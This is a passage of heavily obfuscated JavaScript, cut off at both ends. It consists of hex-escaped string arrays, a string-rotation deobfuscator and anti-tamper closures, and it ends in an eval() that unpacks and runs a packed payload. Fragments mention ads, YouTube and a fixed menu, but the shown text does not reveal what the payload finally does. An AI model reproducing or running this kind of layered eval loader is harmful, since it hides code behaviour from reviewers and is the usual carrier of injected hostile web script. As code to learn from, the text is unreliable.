8\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x28\x32\x61\x28\x5c\x27\x5c\x5c','\x29\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33','\x73\x3d\x7b\x7d\x3b\x34\x73\x5b\x32\x61','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43','\x70\x5c\x5c\x32\x77\x5c\x27\x2c\x5c\x27','\x39\x53\x28\x34\x33\x2c\x33\x72\x2c\x36','\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29','\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x38\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5f\x30\x78\x35\x33\x38\x64\x31\x66\x7c','\x57\x29\x2c\x35\x42\x3d\x33\x4d\x5b\x31','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c','\x33\x37\x5b\x32\x61\x28\x5c\x27\x5c\x5c','\x2e\x33\x76\x29\x2f\x67\x29\x29\x3e\x2d','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x36','\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c','\x31\x46\x3d\x4a\x2c\x33\x63\x3d\x36\x4b','\x5c\x27\x2c\x4b\x28\x39\x6b\x2c\x34\x59','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x78\x35\x30\x34\x33\x63\x34\x7c\x78\x34','\x29\x3a\x35\x49\x26\x26\x32\x73\x5b\x31','\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c','\x38\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36','\x27\x29\x5d\x28\x31\x38\x28\x5c\x27\x5c','\x4b\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63','\x27\x29\x2c\x4b\x28\x29\x7b\x34\x64\x5b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x7c\x5f\x30\x78\x32\x31\x64\x33\x32\x62','\x5c\x32\x49\x5c\x5c\x32\x53\x5c\x5c\x31','\x67\x33\x7c\x67\x65\x7c\x67\x6c\x7c\x67','\x27\x29\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66','\x63\x38\x30\x66\x34\x7c\x67\x69\x66\x7c','\x5c\x27\x5c\x5c\x33\x38\x5c\x5c\x32\x43','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65','\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29','\x28\x33\x42\x2c\x31\x78\x28\x5c\x27\x5c','\x36\x7c\x65\x6c\x73\x65\x7c\x78\x33\x62','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c','\x37\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62','\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c','\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c','\x31\x34\x32\x35\x36\x65\x7c\x5f\x30\x78','\x35\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65','\x3d\x31\x37\x3b\x33\x6c\x3c\x33\x4a\x5b','\x2b\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x27','\x64\x39\x7c\x64\x38\x7c\x64\x37\x7c\x64','\x63\x56\x7c\x63\x4e\x7c\x63\x57\x7c\x64','\x6e\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63','\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x6c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x78\x35\x39\x7c\x5f\x30\x78\x35\x35\x34','\x3b\x35\x69\x3d\x31\x56\x28\x34\x6c\x2c','\x33\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x70\x5c','\x3a\x33\x74\x5c\x5c\x2e\x29\x3f\x28\x3f','\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24\x28','\x27\x29\x5d\x28\x31\x4f\x28\x5c\x27\x5c','\x2b\x33\x58\x2b\x28\x31\x69\x28\x5c\x27','\x32\x7c\x5f\x30\x78\x34\x61\x35\x36\x63','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x38\x29','\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b','\x29\x3b\x24\x28\x32\x37\x29\x5b\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x27\x29\x2b\x33\x69\x28\x5c\x27\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c','\x67\x48\x7c\x67\x5a\x7c\x67\x45\x7c\x67','\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x27\x29\x29\x2c\x35\x78\x3d\x37\x5a','\x3b\x31\x32\x20\x34\x43\x3d\x21\x5b\x5d','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x63','\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c','\x61\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x31\x37\x2c\x39\x73\x28\x34\x36\x28\x5c','\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x27\x5d\x28\x32\x65\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c','\x62\x35\x32\x32\x36\x7c\x5f\x30\x78\x34','\x39\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x7b\x45\x20\x33\x69\x3d\x4a\x3b\x31\x32','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x35\x5c','\x34\x39\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x31\x37\x65\x62\x64\x31\x7c\x5f\x30\x78','\x45\x20\x35\x35\x3d\x39\x5a\x28\x57\x29','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x38\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x65\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x32\x51\x3d\x32\x6d\x5b\x4d\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x37\x5c','\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x72\x5c\x5c\x37\x5c\x27\x29\x21\x3d\x3d','\x36\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x35','\x78\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x30','\x61\x64\x73\x7c\x5f\x30\x78\x35\x64\x33','\x61\x7c\x78\x34\x35\x7c\x78\x34\x64\x7c','\x5c\x5c\x63\x5c\x27\x5d\x28\x34\x44\x29','\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x41\x7c\x69\x4c\x7c\x69\x53\x7c\x69\x52','\x78\x31\x34\x38\x63\x62\x61\x7c\x5f\x30','\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c\x27','\x79\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76','\x5b\x31\x37\x5d\x5b\x32\x54\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x35','\x3d\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x42\x3d\x4a\x3b\x31\x31\x28\x21\x24','\x5c\x37\x5c\x5c\x6d\x5c\x27\x2b\x52\x28','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x31\x30\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x36\x5c\x27\x29\x5d\x3e\x3d\x39\x72\x28','\x5b\x34\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x33\x77','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x41\x5c','\x47\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27','\x6a\x5c\x5c\x31\x48\x5c\x27\x2c\x5c\x27','\x5c\x33\x5c\x27\x29\x3d\x3d\x35\x4a\x29','\x28\x33\x49\x5b\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x75\x5c\x27\x29\x29\x2f\x38\x6f\x29\x2b','\x30\x33\x31\x35\x63\x7c\x5f\x30\x78\x34','\x2b\x2d\x31\x50\x28\x31\x59\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x38\x46','\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x29\x29','\x28\x4b\x28\x29\x7b\x45\x20\x32\x32\x3d','\x24\x28\x57\x29\x2c\x33\x31\x3d\x32\x45','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3d','\x29\x29\x29\x7d\x2c\x5c\x27\x5c\x5c\x69','\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x29','\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32','\x32\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7b\x45\x20\x34\x71\x3d\x51\x3b\x31\x49','\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x27\x3a\x4b\x28\x35\x61\x29\x7b\x45\x20','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x38'];_0x431f=function(){return _0x22851a;};return _0x431f();}(function(_0x2de3f8,_0x1a01ae){var _0x3f5a5e=_0x46b6,_0x30649e=_0x2de3f8();while(!![]){try{var _0x516b27=parseInt(_0x3f5a5e('\x30\x78\x31\x30\x61\x63'))/0x1*(-parseInt(_0x3f5a5e('\x30\x78\x34\x33\x35'))/0x2)+-parseInt(_0x3f5a5e('\x30\x78\x39\x65\x66'))/0x3*(parseInt(_0x3f5a5e('\x30\x78\x39\x34\x34'))/0x4)+parseInt(_0x3f5a5e('\x30\x78\x37\x61\x30'))/0x5+-parseInt(_0x3f5a5e('\x30\x78\x32\x38\x32'))/0x6*(-parseInt(_0x3f5a5e('\x30\x78\x31\x32\x35\x30'))/0x7)+parseInt(_0x3f5a5e('\x30\x78\x37\x33\x63'))/0x8+-parseInt(_0x3f5a5e('\x30\x78\x61\x64\x64'))/0x9*(parseInt(_0x3f5a5e('\x30\x78\x61\x64\x34'))/0xa)+parseInt(_0x3f5a5e('\x30\x78\x37\x62\x34'))/0xb*(parseInt(_0x3f5a5e('\x30\x78\x35\x32\x37'))/0xc);if(_0x516b27===_0x1a01ae)break;else _0x30649e['push'](_0x30649e['shift']());}catch(_0x70a6f9){_0x30649e['push'](_0x30649e['shift']());}}}(_0x431f,0x1a0de),eval(function(_0x253169,_0x547774,_0x2c124c,_0x5df9a8,_0x5959dc,_0x1eeda3){var _0x11124e=_0x46b6,_0x21ea3b=(function(){var _0x25340f=_0x46b6;if(_0x25340f('\x30\x78\x31\x30\x33\x30')!==_0x25340f('\x30\x78\x63\x62\x63')){var _0x29fa2c=!![];return function(_0x267995,_0x2b2a85){var _0x45a9f5=_0x25340f;if(_0x45a9f5('\x30\x78\x61\x63\x36')===_0x45a9f5('\x30\x78\x65\x39\x61'))return(_0x185870<_0x56108e?'':_0x5a667a(_0xaa21e(_0x3ee5db/_0x268079)))+((_0x3905e9=_0x2b49e6%_0xb4c514)>0x23?_0x1ad294[_0x45a9f5('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0xb9bbc6+0x1d):_0x3e6eb3[_0x45a9f5('\x30\x78\x31\x32\x32\x31')](0x24));else{var _0x19c7b4=_0x29fa2c?function(){var _0x1060d0=_0x45a9f5;if('\x56\x74\x6f\x4b\x69'!==_0x1060d0('\x30\x78\x62\x65\x31')){var _0x3c93ef=_0x1058a2['\x61\x70\x70\x6c\x79'](_0x5b3644,arguments);return _0x428ff4=null,_0x3c93ef;}else{if(_0x2b2a85){if(_0x1060d0('\x30\x78\x34\x39\x32')!==_0x1060d0('\x30\x78\x34\x39\x32'))return _0x6e6cbd[_0x1060d0('\x30\x78\x31\x32\x32\x31')]()[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1060d0('\x30\x78\x63\x35\x32')+'\x72'](_0x3c539e)[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24');else{var _0x2e6511=_0x2b2a85[_0x1060d0('\x30\x78\x61\x39\x38')](_0x267995,arguments);return _0x2b2a85=null,_0x2e6511;}}}}:function(){};return _0x29fa2c=![],_0x19c7b4;}};}else _0x2ec4ec=_0x41f9b5[_0x25340f('\x30\x78\x35\x34\x31')](new _0x181bfb('\x5c\x62'+_0x11cda7(_0x5c30ec)+'\x5c\x62','\x67'),_0x40e9ca[_0x4ee6a0]);}()),_0x1bf9dd=_0x21ea3b(this,function(){var _0x28622e=_0x46b6;if(_0x28622e('\x30\x78\x31\x30\x64\x30')===_0x28622e('\x30\x78\x65\x31\x36')){var _0xa06858=_0x238cc9?function(){var _0x36d46b=_0x28622e;if(_0x422112){var _0x15c4bc=_0x478e36[_0x36d46b('\x30\x78\x61\x39\x38')](_0x5a8307,arguments);return _0x1ff845=null,_0x15c4bc;}}:function(){};return _0x2bc61a=![],_0xa06858;}else return _0x1bf9dd[_0x28622e('\x30\x78\x31\x32\x32\x31')]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x28622e('\x30\x78\x31\x32\x32\x31')]()[_0x28622e('\x30\x78\x63\x35\x32')+'\x72'](_0x1bf9dd)[_0x28622e('\x30\x78\x63\x66\x31')](_0x28622e('\x30\x78\x64\x64\x34')+'\x2b\x24');});_0x1bf9dd(),_0x5959dc=function(_0x2ee432){var _0x3d622d=_0x46b6;if(_0x3d622d('\x30\x78\x64\x32\x33')===_0x3d622d('\x30\x78\x64\x32\x33'))return(_0x2ee432<_0x547774?'':_0x5959dc(parseInt(_0x2ee432/_0x547774)))+((_0x2ee432=_0x2ee432%_0x547774)>0x23?String[_0x3d622d('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0x2ee432+0x1d):_0x2ee432[_0x3d622d('\x30\x78\x31\x32\x32\x31')](0x24));else _0x4160c0[_0x2c9135]&&(_0x82822c=_0x466cc8[_0x3d622d('\x30\x78\x35\x34\x31')](new _0x193575('\x5c\x62'+_0x190906(_0x6ca078)+'\x5c\x62','\x67'),_0x24fb70[_0x31bddf]));};while(_0x2c124c--){if(_0x11124e('\x30\x78\x65\x61\x35')!==_0x11124e('\x30\x78\x65\x61\x35')){if(_0x47b171){var _0x54c29c=_0x43b20f[_0x11124e('\x30\x78\x61\x39\x38')](_0x3bdf52,arguments);return _0x5ede89=null,_0x54c29c;}}else _0x5df9a8[_0x2c124c]&&(_0x253169=_0x253169[_0x11124e('\x30\x78\x35\x34\x31')](new RegExp('\x5c\x62'+_0x5959dc(_0x2c124c)+'\x5c\x62','\x67'),_0x5df9a8[_0x2c124c]));}return _0x253169;}(_0x1350d2('\x30\x78\x31\x38\x38')+_0x1350d2('\x30\x78\x64\x39\x37')+_0x1350d2('\x30\x78\x32\x31\x31')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x1350d2('\x30\x78\x31\x31\x36\x61')+_0x1350d2('\x30\x78\x31\x32\x37')+_0x1350d2('\x30\x78\x34\x65\x37')+_0x1350d2('\x30\x78\x35\x31\x33')+_0x1350d2('\x30\x78\x32\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x35\x65')+_0x1350d2('\x30\x78\x65\x62\x31')+_0x1350d2('\x30\x78\x38\x32\x62')+'\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27'+'\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d'+_0x1350d2('\x30\x78\x34\x35\x64')+_0x1350d2('\x30\x78\x61\x64\x61')+'\x36\x61\x2c\x36\x75\x29\x7b\x45\x20\x31'+_0x1350d2('\x30\x78\x36\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x63\x35')+'\x29\x7b\x38\x70\x7b\x45\x20\x36\x76\x3d'+_0x1350d2('\x30\x78\x63\x37\x33')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x62\x63\x36')+_0x1350d2('\x30\x78\x33\x64\x65')+'\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x35\x30')+'\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x36\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x32')+_0x1350d2('\x30\x78\x63\x36\x37')+_0x1350d2('\x30\x78\x34\x65\x38')+_0x1350d2('\x30\x78\x66\x36\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x34')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x37\x39\x36')+'\x28\x31\x50\x28\x31\x59\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x32\x34')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x39\x38')+'\x27\x29\x29\x2f\x34\x51\x2a\x28\x2d\x31'+_0x1350d2('\x30\x78\x33\x64\x65')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x32\x30\x65')+_0x1350d2('\x30\x78\x65\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x34')+'\x34\x3b\x31\x31\x28\x36\x76\x3d\x3d\x3d'+_0x1350d2('\x30\x78\x32\x66\x36')+_0x1350d2('\x30\x78\x37\x66\x37')+_0x1350d2('\x30\x78\x64\x38\x65')+_0x1350d2('\x30\x78\x36\x66\x66')+_0x1350d2('\x30\x78\x38\x39\x35')+'\x5d\x28\x33\x79\x5b\x5c\x27\x36\x73\x5c'+'\x27\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x33'+'\x62\x2c\x38\x67\x29\x29\x3b\x45\x20\x36'+_0x1350d2('\x30\x78\x66\x62\x61')+_0x1350d2('\x30\x78\x65\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x61')+_0x1350d2('\x30\x78\x34\x63\x30')+'\x7b\x45\x20\x31\x36\x3d\x32\x35\x3b\x31'+_0x1350d2('\x30\x78\x35\x62\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x34\x38')+_0x1350d2('\x30\x78\x38\x36\x35')+_0x1350d2('\x30\x78\x64\x34\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x66\x35')+_0x1350d2('\x30\x78\x38\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c'+'\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c\x27\x5d'+_0x1350d2('\x30\x78\x36\x66\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x63\x61')+_0x1350d2('\x30\x78\x65\x63\x30')+_0x1350d2('\x30\x78\x63\x36\x63')+_0x1350d2('\x30\x78\x38\x62\x61')+_0x1350d2('\x30\x78\x62\x38\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x33')+_0x1350d2('\x30\x78\x65\x35\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x36\x38\x30')+_0x1350d2('\x30\x78\x31\x39\x30')+(_0x1350d2('\x30\x78\x61\x39\x62')+_0x1350d2('\x30\x78\x37\x31\x61')+_0x1350d2('\x30\x78\x34\x65\x30')+_0x1350d2('\x30\x78\x31\x36\x65')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+'\x5c\x27\x29\x5d\x28\x2f\x3c\x34\x31\x28'+_0x1350d2('\x30\x78\x65\x62\x66')+_0x1350d2('\x30\x78\x64\x64\x65')+_0x1350d2('\x30\x78\x63\x31\x39')+_0x1350d2('\x30\x78\x64\x63\x35')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x33\x33\x63')+_0x1350d2('\x30\x78\x39\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e'+_0x1350d2('\x30\x78\x39\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x63')+_0x1350d2('\x30\x78\x65\x36\x36')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x37\x66')+_0x1350d2('\x30\x78\x32\x61\x36')+_0x1350d2('\x30\x78\x32\x31\x34')+_0x1350d2('\x30\x78\x65\x62\x61')+'\x33\x76\x29\x2f\x67\x29\x29\x3c\x32\x66'+_0x1350d2('\x30\x78\x63\x33\x64')+_0x1350d2('\x30\x78\x63\x61\x65')+_0x1350d2('\x30\x78\x34\x38\x37')+_0x1350d2('\x30\x78\x39\x31\x33')+'\x5c\x27\x29\x3f\x38\x69\x5b\x31\x36\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x64')+_0x1350d2('\x30\x78\x32\x38\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x33')+'\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79'+_0x1350d2('\x30\x78\x31\x32\x32\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x37')+_0x1350d2('\x30\x78\x61\x30\x65')+_0x1350d2('\x30\x78\x35\x34\x64')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x39\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x64\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x37')+'\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x31\x37\x66')+'\x5c\x64\x5c\x27\x29\x29\x3a\x32\x66\x5b'+_0x1350d2('\x30\x78\x33\x63\x38')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x32\x61')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3e\x2d\x31\x61\x3f'+_0x1350d2('\x30\x78\x38\x66\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x65\x39')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+'\x75\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x39\x34')+_0x1350d2('\x30\x78\x33\x66\x38')+_0x1350d2('\x30\x78\x37\x35\x36')+_0x1350d2('\x30\x78\x35\x36\x34')+_0x1350d2('\x30\x78\x38\x62\x33')+'\x31\x72\x7b\x31\x31\x28\x34\x68\x29\x7b'+_0x1350d2('\x30\x78\x35\x62\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x34')+_0x1350d2('\x30\x78\x35\x36\x65')+_0x1350d2('\x30\x78\x32\x34\x33')+_0x1350d2('\x30\x78\x32\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x64')+_0x1350d2('\x30\x78\x35\x32\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x65')+_0x1350d2('\x30\x78\x65\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x39\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x31\x30\x66\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x65\x36\x65')+_0x1350d2('\x30\x78\x65\x32\x61')+'\x6c\x5c\x27\x29\x5b\x32\x76\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x65\x63\x37')+_0x1350d2('\x30\x78\x33\x34\x66')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x36\x39\x62')+_0x1350d2('\x30\x78\x34\x31\x61')+_0x1350d2('\x30\x78\x32\x62\x38')+'\x5c\x5